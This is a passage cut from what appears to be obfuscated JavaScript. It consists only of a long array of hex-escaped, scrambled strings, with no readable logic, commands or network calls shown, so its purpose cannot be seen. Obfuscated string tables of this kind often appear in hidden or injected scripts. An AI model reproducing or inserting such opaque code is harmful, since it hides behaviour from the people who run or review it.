x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x3